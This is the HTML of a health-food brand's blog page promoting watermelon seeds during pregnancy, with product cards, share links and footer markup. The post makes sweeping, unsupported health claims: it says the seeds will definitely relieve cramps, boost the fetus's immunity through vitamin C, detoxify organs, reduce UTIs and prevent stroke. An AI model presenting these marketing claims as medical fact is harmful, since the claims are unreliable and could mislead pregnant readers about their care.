            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/copy-of-raw-black-sesame-seeds-controls-sugar-levels-contains-22-9g-protein" data-product-title="Raw Black Sesame Seeds - 250g" data-product-url="/products/copy-of-raw-black-sesame-seeds-controls-sugar-levels-contains-22-9g-protein">Raw Black Sesame Seeds - 250g</a></h3>
                <h5 class="card_subtitle">Keeps a tab on  your sugar levels</h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8319006015726' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.50' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.50' tabindex='0' aria-label='4.50 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8319006015726"></span></div>-->
                <div class="card-summary card-list__hidden">True Elements Black Sesame Seeds 🌱 100% Natural &amp; Clean🌿 True Elements raw black sesame seeds are quality and completely natural. Black sesame seeds are mechanically and manually cleaned. Regulate Metabolism💪 Since Raw Black Sesame Seeds are high in plant protein (17.7g), they will...</div>
<div class="card-price">
                        <div class="price  price--sold-out ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 275.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 275.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 275.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8319006015726-list" data-product-id="8319006015726" enctype="multipart/form-data"><a class="button button-ATC is-notify-me" href="/products/copy-of-raw-black-sesame-seeds-controls-sugar-levels-contains-22-9g-protein" data-btn-addToCart>Notify me</a></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
                            </div></div>
                </div>
            </div></div>
        
                    </div>
                </div><div class="page-content">
              <div class="halo-article-content">
                  <div class="article-header">
                      <div class="article-heading text-left">
                          <h1 class="title">
                              9 Amazing Benefits of Eating Watermelon Seeds during Pregnancy
                          </h1><div class="info"><span class="info-item author">
                                          <span>by</span>
                                          <span class="text">True Elements</span>
                                      </span><span class="info-item date">
                                          15 Feb 2025
                                      </span></div></div></div>
                  <div class="article-body">
                      <div class="article-content halo-text-format scroll-trigger animate--slide-in">
                          <script src="https://d2xvgzwm836rzd.cloudfront.net/lazysizes-bloggle.min.js" defer></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.4/min/tiny-slider.js" defer></script>
    <script src="https://d2xvgzwm836rzd.cloudfront.net/bloggle-article-min.js" defer></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.4/tiny-slider.css">
    <div id="bloggy--article">
      <link href="https://d2xvgzwm836rzd.cloudfront.net/blog_styles--true-elements-5643.min.css?v=1692594843739" type="text/css" rel="stylesheet">
<div class="bggle--block bggle_product-with-text bggle--v2 bggle--block margin_vertical--large       " section-id="1638198290586">
        <div class="bggle_text--container" section-text-id="text-1638198290586">
          <p class="sub-description" style="letter-spacing:normal;margin:0px 0px 8.5px;text-align:start;">When a woman undergoes Pregnancy, their goes a lot of changes in the body and to undergo those changes there are various seeds and essential fibers required by the body.</p>
<p class="sub-description" style="letter-spacing:normal;margin:0px 0px 8.5px;text-align:start;"><strong>Here are 9 amazing  benefits of Watermelon Seeds which a women should eat during pregnancy:</strong></p>
<p class="sub-description" style="letter-spacing:normal;margin:0px 0px 8.5px;text-align:start;"> </p>
<p class="sub-description" style="letter-spacing:normal;margin:0px 0px 8.5px;text-align:start;"><strong>1. Powerhouse of Essential Nutrients. </strong></p>
<p class="sub-description" style="letter-spacing:normal;margin:0px 0px 8.5px;text-align:start;"><a href="https://www.true-elements.com/raw-watermelon-seeds" target="_blank"><strong>Watermelon seeds</strong></a> is high source of proteins, healthy fats, copper, Zinc, Iron, Potassium and Magnesium. Watermelon seeds are considerably low in calories. Which makes them great if you are following calorie deficit diet.</p>
<p><br> </p>
<p class="sub-description" style="letter-spacing:normal;margin:0px 0px 8.5px;text-align:start;"><strong>2. Relief from Muscle Cramps:</strong></p>
<p class="sub-description" style="letter-spacing:normal;margin:0px 0px 8.5px;text-align:start;">During Pregnancy, a women witnesses huge amount of pains and cramps because of various hormonal changes happening in the body. An intake of one spoon watermelon seeds a day will definitely offer reliefs from the muscle cramps.</p>
<p><br> </p>
<p class="sub-description" style="letter-spacing:normal;margin:0px 0px 8.5px;text-align:start;"><strong>3. Immunity Booster:</strong></p>
<p class="sub-description" style="letter-spacing:normal;margin:0px 0px 8.5px;text-align:start;">Watermelon Seeds are also rich in Vitamin C which helps in enhancing the immunity of baby in the womb. Vitamin C is one of the most essential for a human body for enhancing immunity, helps in the protecting cells and wounds to make our body healthy.</p>
<p><br> </p>
<p class="sub-description" style="letter-spacing:normal;margin:0px 0px 8.5px;text-align:start;"><strong>4.</strong> <strong>Best for Snacking:</strong></p>
<p class="sub-description" style="letter-spacing:normal;margin:0px 0px 8.5px;text-align:start;">Watermelon Seeds is considered to be one of the most cheapest and healthiest snacks when compared to various other processed foods like that of chips and various other biscuits whose side effects can be witnessed later.</p>
<p><br> </p>
<p class="sub-description" style="letter-spacing:normal;margin:0px 0px 8.5px;text-align:start;"><strong>5</strong>. <strong>Watermelon Seeds Great for Skin:</strong></p>
<p class="sub-description" style="letter-spacing:normal;margin:0px 0px 8.5px;text-align:start;">During pregnancy, 8 out of 10 women face various skin issues. Watermelon Seeds helps in preventing hyper pigmentation. Watermelon seeds are great for skin and are highly recommended. </p>
<p><br> </p>
<p class="sub-description" style="letter-spacing:normal;margin:0px 0px 8.5px;text-align:start;"><strong>6</strong>.<strong> Calming Effect Of Watermelon Seeds:</strong></p>
<p class="sub-description" style="letter-spacing:normal;margin:0px 0px 8.5px;text-align:start;">We get to witness various examples of women who face serious issues like that of heart burns and acidity. Watermelon seeds provide calming effect and soothe the heart burns. which becomes one of the most easy solutions for solving these problems very easily.</p>
<p><br> </p>
<p class="sub-description" style="letter-spacing:normal;margin:0px 0px 8.5px;text-align:start;"><strong>7.</strong> <strong>Watermelon seeds for detox:</strong></p>
<p class="sub-description" style="letter-spacing:normal;margin:0px 0px 8.5px;text-align:start;">Watermelon seeds acts as a detoxifying agent which thus helps in maintain internal important organs such as kidneys and livers. Intake of the same can also help decrease the problem of UTI.</p>
<p><br> </p>
<p class="sub-description" style="letter-spacing:normal;margin:0px 0px 8.5px;text-align:start;"><strong>8. Watermelon seeds as topper on your favorite food.</strong></p>
<p class="sub-description" style="letter-spacing:normal;margin:0px 0px 8.5px;text-align:start;">The dried watermelon seeds can be used as one of the ingredients used in various smoothies and teas which would help as a natural detoxifier for the body.</p>
<p class="sub-description" style="letter-spacing:normal;margin:0px 0px 8.5px;text-align:start;"> </p>
<p class="sub-description" style="letter-spacing:normal;margin:0px 0px 8.5px;text-align:start;"><strong>9. Rich source of Good Fats</strong><br>Watermelon seeds contain both monounsaturated and polyunsaturated fats which are good fats for your heart health. These fats lower cholesterol level and also help prevent stroke.</p>
<p class="sub-description" style="letter-spacing:normal;margin:0px 0px 8.5px;text-align:start;"> </p>
<p class="sub-description" style="letter-spacing:normal;margin:0px 0px 8.5px;text-align:start;">That is why we recommend you should definitely incorporate these mighty little white seeds in your diet during pregnancy. </p>
          
        </div>
        <div class="bggle_product--container aboveText productLeft">
          <div id="1638198290586" class="bggle_product-container text__center" bggle-product-id="7917171441902" bggle-product-handle="raw-watermelon-seeds">
        <a class="bggle_button-link" href="/products/raw-watermelon-seeds">
          <img class="bloggle_product--img" src="" alt="">
          <div class="bloggle_product--infos text__center">
            
            <p class="bloggle_product--title undefined"></p>
            <div class="fd--row jc--center">
              <div class="fd--row bggle--compare">
                <span class="bloggle_product--price-currency undefined"></span>
                <span class="bloggle_product--compare-at-price undefined "></span>
              </div>
              <div class="fd--row bggle--price ">
                <span class="bloggle_product--price-currency undefined"></span>
                <span class="bloggle_product--price undefined "></span>
              </div>
            </div>
          </div>
          
        </a>
      </div>
        </div>
    </div>
<div id="1638199256257" section-id="1638199256257" class="bggle_button margin_vertical--medium no--margin-horizontal     text__center bggle--block"><a href="/collections/raw-seeds" style="margin-left: auto;margin-right:auto;" class="bloggle--flow-button bggle_button-link">Discover our range of Raw Seeds</a></div>
    </div>
    
                      </div>
                              

                              
<div class="article-social text-left scroll-trigger animate--slide-in">
                              <div class="share-button halo-socialShare productView-share style-"><div class="share_toolbox clearfix"><ul class="social-share"><li class="social-share__item"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://true-elements.com/blogs/blogs-by-nutritionists/9-amazing-benefits-of-eating-watermelon-seeds-during-pregnancy" title='Facebook' data-no-instant rel="noopener noreferrer nofollow" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="icon icon-facebook"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></a></li><li class="social-share__item"><a class="twitter" href="http://twitter.com/share?text=9%20Amazing%20Benefits%20of%20Eating%20Watermelon%20Seeds%20during%20Pregnancy&amp;url=https://true-elements.com/blogs/blogs-by-nutritionists/9-amazing-benefits-of-eating-watermelon-seeds-during-pregnancy" title='Twitter' data-no-instant rel="noopener noreferrer nofollow" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 35 35">
<path d="M20.3306 15.2794L31.4059 3H28.7809L19.1669 13.6616L11.4844 3H2.625L14.2406 19.124L2.625 32H5.25L15.4044 20.7397L23.5178 32H32.3772L20.3306 15.2794ZM16.7366 19.2649L15.5597 17.6595L6.195 4.885H10.2266L17.7822 15.1945L18.9591 16.7999L28.7831 30.202H24.7516L16.7366 19.2649Z"></path>
</svg>
</a></li><li class="social-share__item"><a class="pinterest" href="http://pinterest.com/pin/create/button/?url=https://true-elements.com/blogs/blogs-by-nutritionists/9-amazing-benefits-of-eating-watermelon-seeds-during-pregnancy&amp;media=http://true-elements.com/cdn/shop/articles/33-1-1692594627657.png?crop=center&height=1024&v=1739597732&width=1024&amp;description=9%20Amazing%20Benefits%20of%20Eating%20Watermelon%20Seeds%20during%20Pregnancy" title='Pinterest' data-no-instant rel="noopener noreferrer nofollow" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 17 18"><path d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z"></svg>
</a></li><li class="social-share__item"><a class="email" href="mailto:?subject=9%20Amazing%20Benefits%20of%20Eating%20Watermelon%20Seeds%20during%20Pregnancy&amp;body=https://true-elements.com/blogs/blogs-by-nutritionists/9-amazing-benefits-of-eating-watermelon-seeds-during-pregnancy" title='Email' data-no-instant rel="noopener noreferrer nofollow" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon icon-mail"><path d="M 1 3 L 1 5 L 1 18 L 3 18 L 3 5 L 19 5 L 19 3 L 3 3 L 1 3 z M 5 7 L 5 7.1777344 L 14 12.875 L 23 7.125 L 23 7 L 5 7 z M 23 9.2832031 L 14 15 L 5 9.4160156 L 5 21 L 14 21 L 14 17 L 17 17 L 17 14 L 23 14 L 23 9.2832031 z M 19 16 L 19 19 L 16 19 L 16 21 L 19 21 L 19 24 L 21 24 L 21 21 L 24 21 L 24 19 L 21 19 L 21 16 L 19 16 z"/></svg></a></li></ul></div></div>
                          </div></div>
              </div><div class="article__pagination scroll-trigger animate--slide-in">
                          <div class="article__pagination--item article__pagination--prev">
                              <a class="button button--secondary button--prev" href="/blogs/blogs-by-nutritionists/diabetes-preventiontips-for-a-healthy-lifestyle" >
                                  <span class="text"> Prev Post</span>
                              </a>
                          </div>
                          <div class="article__pagination--item article__pagination--next">
                              <a class="button button--secondary button--next" href="/blogs/blogs-by-nutritionists/muesli-vs-cornflakes-do-you-know-the-true-difference" >
                                  <span class="text">Next Post </span>
                              </a>
                          </div>
                      </div></div>
        </div>
    </div>
</article>

<script type="application/ld+json">
    {
        "@context": "http://schema.org/",
        "@type": "Article",
        "name": "9 Amazing Benefits of Eating Watermelon Seeds during Pregnancy",
        "description": "
    
    
    
    
      

        
          When a woman undergoes Pregnancy, their goes a lot of changes in the body and to undergo those changes there are various seeds and essential fibers required by the body.
Here are 9 amazing  benefits of Watermelon Seeds which a women should eat during pregnancy:
 
1. Powerhouse of Essential Nutrients. 
Watermelon seeds is high source of proteins, healthy fats, copper, Zinc, Iron, Potassium and Magnesium. Watermelon seeds are considerably low in calories. Which makes them great if you are following calorie deficit diet.
 
2. Relief from Muscle Cramps:
During Pregnancy, a women witnesses huge amount of pains and cramps because of various hormonal changes happening in the body. An intake of one spoon watermelon seeds a day will definitely offer reliefs from the muscle cramps.
 
3. Immunity Booster:
Watermelon Seeds are also rich in Vitamin C which helps in enhancing the immunity of baby in the womb. Vitamin C is one of the most essential for a human body for enhancing immunity, helps in the protecting cells and wounds to make our body healthy.
 
4. Best for Snacking:
Watermelon Seeds is considered to be one of the most cheapest and healthiest snacks when compared to various other processed foods like that of chips and various other biscuits whose side effects can be witnessed later.
 
5. Watermelon Seeds Great for Skin:
During pregnancy, 8 out of 10 women face various skin issues. Watermelon Seeds helps in preventing hyper pigmentation. Watermelon seeds are great for skin and are highly recommended. 
 
6. Calming Effect Of Watermelon Seeds:
We get to witness various examples of women who face serious issues like that of heart burns and acidity. Watermelon seeds provide calming effect and soothe the heart burns. which becomes one of the most easy solutions for solving these problems very easily.
 
7. Watermelon seeds for detox:
Watermelon seeds acts as a detoxifying agent which thus helps in maintain internal important organs such as kidneys and livers. Intake of the same can also help decrease the problem of UTI.
 
8. Watermelon seeds as topper on your favorite food.
The dried watermelon seeds can be used as one of the ingredients used in various smoothies and teas which would help as a natural detoxifier for the body.
 
9. Rich source of Good FatsWatermelon seeds contain both monounsaturated and polyunsaturated fats which are good fats for your heart health. These fats lower cholesterol level and also help prevent stroke.
 
That is why we recommend you should definitely incorporate these mighty little white seeds in your diet during pregnancy. 
          
        
        
          
        
          
          
            
            
            
              
                
                
              
              
                
                
              
            
          
          
        
      
        
    
Discover our range of Raw Seeds
    
    ",
        "author": "True Elements",
        "image": "//true-elements.com/cdn/shop/articles/33-1-1692594627657_1024x1024.png?v=1739597732",
        "headline": "Blogs by Nutritionists",
        "datePublished": "Aug 21, 2023",
        "dateModified": "2025-02-15"
    }
    </script>
    <script type="application/ld+json">
    {
        "@context": "http://schema.org/",
        "@type": "BreadcrumbList",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://true-elements.com"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "9 Amazing Benefits of Eating Watermelon Seeds during Pregnancy",
            "item": "https://true-elements.com/blogs/blogs-by-nutritionists/9-amazing-benefits-of-eating-watermelon-seeds-during-pregnancy"
        }]
    }
    </script>



<style> #shopify-section-template--19101336961262__main #bloggy--article .margin-bottom_none {margin-bottom: 20px !important;} </style></div>
                </main><div class="wrapper-footer"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19101339156718__footer-1" class="shopify-section shopify-section-group-footer-group"><link href="//true-elements.com/cdn/shop/t/37/assets/section-footer.css?v=1721651754714305571742021767" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-list-payment.css?v=14796597056156653981742021766" media="all" onload="this.media='all'">
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-list-payment.css?v=14796597056156653981742021766" rel="stylesheet" type="text/css" media="all" /></noscript><style>.footer {--footer-heading-font-family: var(--font-family-1);--footer-heading-font-size : 15px;--footer-heading-font-weight : 600;
      --footer-heading-line-height : 22px;--footer-heading-letter-spacing : .05em;--footer-heading-text-transform : uppercase;--footer-link-font-family: var(--font-family-1);--footer-link-font-size : 12px;--footer-link-font-weight : 400;--footer-link-line-height : 28px;--footer-link-letter-spacing : .02em;--footer-link-text-transform : capitalize;--footer-heading-font-style:}
  .footer-block__item {margin-bottom: var(--block-margin-bottom)}
  .footer__content-top {padding-top: 35px;padding-bottom: 40px;}
  .footer-1 .list-social__item {margin-bottom: 15px}
  .footer-1 .footer-block__list-social .list-social {margin-left: 0}
  .footer-02 .footer__content-top {padding-top: 35px;padding-bottom: 40px}
  .footer-7 .footer__content-top {}
  .footer-7 .footer__content-text {background: }
  .footer-7 .footer__content-text .footer_text-wrapper p {color: }
  .footer-7 .footer__content-text .footer_text-wrapper a.button {color: ;border: 1px solid ;background-color: }
  .footer-7 .footer-block__details .rte h3,.footer-7 .footer-block__newsletter .footer-block__subheading .icon {fill: #ffffff}.footer__content-top{background: #232323}.footer-block__column .footer-block__heading,.footer-block__newsletter .footer-block__heading,.footer-block__newsletter .footer-block__subheading .text-store {color: #ffffff}.list-menu__item--link,.footer-block__details,.footer-block__details a,.footer-block__newsletter .footer-block__subheading,.footer-block__newsletter .footer-block__subheading a {color: #cfcfcf}.footer-block__newsletter .newsletter-form__button {box-shadow: none;}@media (max-width: 767px){.footer-block__mobile .footer-block__heading{border-color: #ffffff}
        .footer-block__mobile .footer-block__heading:before,.footer-block__mobile .footer-block__heading:after{background-color: #ffffff}.footer-1 .footer__content-top {
      padding-bottom: 40px
    }
  }
  @media (max-width: 550px){.footer-block__mobile .footer-block__heading{border-color: #ffffff}
              .footer-block__mobile .footer-block__heading:before,.footer-block__mobile .footer-block__heading:after{background-color: #ffffff}}
  @media (min-width: 1025px){
    .footer .container-full {padding-left: var(--spacing-l-r);padding-right: var(--spacing-l-r)}.list-menu__item--link:hover{color: #ffffff}.footer__content-top.footer__content-bg{background-attachment: fixed}.footer-7 .footer__content-text .footer_text-wrapper a.button:hover {color: ;border: 1px solid ;background-color: ;}
    .footer__content-top.enable_border_column .footer-block__item:after {background: #808080}
  }
  @media (min-width: 1800px){}
  @media (min-width: 767px) {
      .footer-7 .footer-block__newsletter .footer-block__subheading {margin-top: px}
  }
</style>
<footer class="footer footer-1 scroll-trigger animate--slide-in" style="--spacing-l-r: 60px" data-cascade><div class="footer__content-top">
      <div class="container container-1170">
        <div class="halo-row column-3"><div class="footer-block__item footer-block__column footer-block__link_list text-left  scroll-trigger animate--slide-in" style="--animation-order: ;--block-custom-width: 20%;--block-margin-bottom: 0px">
  <div class="footer-block__mobile"><h2 class="footer-block__heading" data-toggle-column-footer>Information</h2><div class="footer-block__list">
        <!--<ul class="list-unstyled"><li><a href="/collections/rohit-sharma-approved-breakfast" class="link link-underline list-menu__item--link"><span class="text">Rohit Sharma Approved Breakfast</span></a></li><li><a href="/collections/all" class="link link-underline list-menu__item--link"><span class="text">Shop</span></a></li><li><a href="https://true-elements.com/apps/shipway_track" class="link link-underline list-menu__item--link"><span class="text">Track Order</span></a></li><li><a href="/pages/contact" class="link link-underline list-menu__item--link"><span class="text">Contact Us</span></a></li><li><a href="https://true-elements.com/pages/recycle" class="link link-underline list-menu__item--link"><span class="text">Recycle with us</span></a></li><li><a href="/blogs/blogs-by-nutritionists" class="link link-underline list-menu__item--link"><span class="text">Blogs By Nutritionist</span></a></li><li><a href="https://true-elements.com/pages/bulk-order" class="link link-underline list-menu__item--link"><span class="text">Bulk Orders</span></a></li><li><a href="https://true-elements.com/pages/our-policy" class="link link-underline list-menu__item--link"><span class="text">Privacy Policy</span></a></li><li><a href="https://true-elements.com/pages/terms-and-conditions" class="link link-underline list-menu__item--link"><span class="text">Terms And Conditions</span></a></li><li><a href="https://www.true-elements.in/scratchpad/dashboard" class="link link-underline list-menu__item--link"><span class="text">Trace ingredient journey </span></a></li><li><a href="https://true-elements.com/blogs/news/news" class="link link-underline list-menu__item--link"><span class="text">Media</span></a></li><li><a href="https://true-elements.com/pages/disclaimer" class="link link-underline list-menu__item--link"><span class="text">Disclaimer </span></a></li></ul>-->
        <ul class="list-unstyled footer-content">
				 <li><a href="/collections/rohit-sharma-approved-breakfast" class="link link-underline list-menu__item--link">Rohit Sharma Approved Breakfast</a></li>
			

				<li><a class="footer--has-dropdown-title"><div><span>Shop</span><span class="icon-dropdown">
            <svg xmlns="http://www.w3.org/2000/svg" width="21.0" height="21.0" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><polyline points="6 9 12 15 18 9"></polyline></svg>
          </span></div></a>
				    <ul class="footer--level-2">
					   
							<li><a href="/collections/wholegrain-oats" class="link link-underline list-menu__item--link">Oats &amp; Oatmeal</a></li>
						
							<li><a href="/collections/muesli-wholegrain" class="link link-underline list-menu__item--link">Muesli</a></li>
						
							<li><a href="/collections/shakes-tea-honey" class="link link-underline list-menu__item--link">Shakes &amp; Tea</a></li>
						
							<li><a href="/collections/seeds-mix" class="link link-underline list-menu__item--link">Trial Mixes</a></li>
						
							<li><a href="/collections/raw-seeds" class="link link-underline list-menu__item--link">Raw Seeds </a></li>
						
							<li><a href="/collections/dryfruits" class="link link-underline list-menu__item--link">Dryfruits</a></li>
						
							<li><a href="/collections/healthy-snacks" class="link link-underline list-menu__item--link">Anytime Snacking</a></li>
						
					</ul>
				 </li>
			

				 <li><a href="https://true-elements.com/apps/shipway_track" class="link link-underline list-menu__item--link">Track Order</a></li>
			

				 <li><a href="/pages/contact" class="link link-underline list-menu__item--link">Contact Us</a></li>
			

				 <li><a href="https://true-elements.com/pages/recycle" class="link link-underline list-menu__item--link">Recycle with us</a></li>
			

				 <li><a href="/blogs/blogs-by-nutritionists" class="link link-underline list-menu__item--link">Blogs By Nutritionist</a></li>
			

				 <li><a href="https://true-elements.com/pages/bulk-order" class="link link-underline list-menu__item--link">Bulk Orders</a></li>
			

				 <li><a href="https://true-elements.com/pages/our-policy" class="link link-underline list-menu__item--link">Privacy Policy</a></li>
			

				 <li><a href="https://true-elements.com/pages/terms-and-conditions" class="link link-underline list-menu__item--link">Terms And Conditions</a></li>
			

				 <li><a href="https://www.true-elements.in/scratchpad/dashboard" class="link link-underline list-menu__item--link">Trace ingredient journey </a></li>
			

				 <li><a href="https://true-elements.com/blogs/news/news" class="link link-underline list-menu__item--link">Media</a></li>
			

				 <li><a href="https://true-elements.com/pages/disclaimer" class="link link-underline list-menu__item--link">Disclaimer </a></li>
			
</ul>
      </div></div>
</div>



<style>
  .footer-block__text[style^="--block-custom-width: 100%"] > div {text-align: center}
  .footer-block__text[style^="--block-custom-width: 100%"] .image_logo {width: max-content;margin-left: auto;margin-right: auto}@media (max-width: 1200px) {.footer-block__newsletter .newsletter-form__field-wrapper {flex-wrap: wrap}
  }
  @media (max-width: 1024px) {.footer-block__newsletter .newsletter-form__field-wrapper {flex-wrap: nowrap}}
  @media (max-width: 767px) {.footer-block__text{margin-bottom:30px}.footer-block__text:not(.block__text_first){margin-top:25px}}
  @media (min-width: 768px) and (max-width: 1200px) {.column-5 .footer-block__item.footer-block__text{width:100%}.column-5 .footer-block__item.footer-block__text.block__text_first{width:34%}}
</style>
<div class="footer-block__item footer-block__column footer-block__text block_text--  scroll-trigger animate--slide-in" style="--block-custom-width: 30%;--block-margin-bottom: 0px">
  <div class=""><h2 class="footer-block__heading" data-toggle-column-footer>Get in touch</h2><div class="footer-block__details has-content-piece" style="--icon-color: #f9f4f4; --icon-size: 16px; --content-spacing: 1px"><div class="rte">
        
          <p>We are available from 9:30am to 6:00pm - Monday to Friday</p>
        <div class="address-wrapper content-piece 12"><span class="icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
  <path d="M168.3 499.2C116.1 435 0 279.4 0 192C0 85.96 85.96 0 192 0C298 0 384 85.96 384 192C384 279.4 267 435 215.7 499.2C203.4 514.5 180.6 514.5 168.3 499.2H168.3zM192 256C227.3 256 256 227.3 256 192C256 156.7 227.3 128 192 128C156.7 128 128 156.7 128 192C128 227.3 156.7 256 192 256z"></path>
</svg>
</span><div><p>S.No 254, Tirumalla Industry Estate, Phase 2 Road, Hinjawadi, Pune, Maharashtra, 411057</p></div>
          </div><div class="phone-wrapper content-piece"><span class="icon"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="phone-alt" role="img" viewBox="0 0 512 512" class="svg-inline--fa fa-phone-alt fa-w-16 fa-7x"><path fill="currentColor" d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z" class=""></path></svg>
</span><div><p>7738442817</p></div>
            </div><div class="email-wrapper content-piece"><span class="icon"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="envelope" role="img" viewBox="0 0 512 512" class="svg-inline--fa fa-envelope fa-w-16 fa-7x"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z" class=""></path></svg>
</span><div><p>care@true-elements.com</p></div>
            </div></div>
    </div>
  </div>
<style>
    .footer-block__list-social.enable_bg_social .list-social__link.icon-facebook{background:#385a9a!important}.footer-block__list-social.enable_bg_social .list-social__link.icon-instagram{background:#3e739d!important}.footer-block__list-social.enable_bg_social .list-social__link.icon-pinterest,.footer-block__list-social.enable_bg_social .list-social__link.icon-tumblr,.footer-block__list-social.enable_bg_social .list-social__link.icon-youtube{background:#ec2327!important}.footer-block__list-social.enable_bg_social .list-social__link.icon-tiktok{background:#000!important}.footer-block__list-social.enable_bg_social .list-social__link.icon-snapchat{background:#e3da6d!important}.footer-block__list-social.enable_bg_social .list-social__link.icon-twitter{background:#31b1df!important}.footer-block__list-social.enable_bg_social .list-social__link.icon-vimeo{background:#4593d7!important}
    .footer-block__list-social .list-social__item{margin-right: 15px}   
    .footer-block__list-social .list-social__link:before {box-shadow: 0 0 0 2px #ffffff}

    .footer-block__list-social .list-social__link {color: #282828 !important;background: #ffffff;border: 1px solid #ffffff;padding: 12px}

    .footer-block__list-social .list-social__link svg {fill: #282828 !important;width: 12px !important;height: 12px !important}@media (min-width: 1025px){
        .footer-block__list-social .list-social__link:hover{color: #282828;border-color: #ffffff;background: #ffffff}
        .footer-block__list-social .list-social__link:hover svg{fill: #282828 !important}
    }
    @media (max-width: 1024px){}
